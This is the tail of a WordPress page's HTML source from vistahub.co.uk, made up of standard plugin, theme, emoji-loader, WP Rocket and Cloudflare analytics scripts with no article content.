var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E"};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.66.1-1716111192" id="ez-toc-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$/|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)/|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.vistahub.co.uk","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/cache/min/1/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=1765232567" id="magnific-popup-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/cache/min/1/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=1765232567" id="theia-sticky-sidebar-js" defer></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.vistahub.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/cache/min/1/wp-content/themes/smart-mag/js/theme.js?ver=1765232567" id="smartmag-theme-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/cache/min/1/wp-content/themes/smart-mag/js/float-share.js?ver=1765232567" id="smartmag-float-share-js" defer></script>
<script type="text/javascript" src="https://www.vistahub.co.uk/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.2" id="smush-lazy-load-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.vistahub.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.vistahub.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41e44dfbbdcf4c4cbc6f433fcdf408a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768541147 -->